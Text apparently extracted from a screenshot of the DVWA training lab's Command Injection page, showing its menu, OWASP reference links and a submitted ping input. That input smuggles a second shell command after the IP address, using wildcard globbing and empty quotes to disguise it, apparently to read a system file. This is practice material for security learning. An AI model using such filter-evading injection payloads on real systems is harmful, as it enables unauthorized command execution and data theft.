 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Ping a device
Enter an IP address: 127.0.0.1 | /???/?[a]''[t] ?''?''?''? Submit
success
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection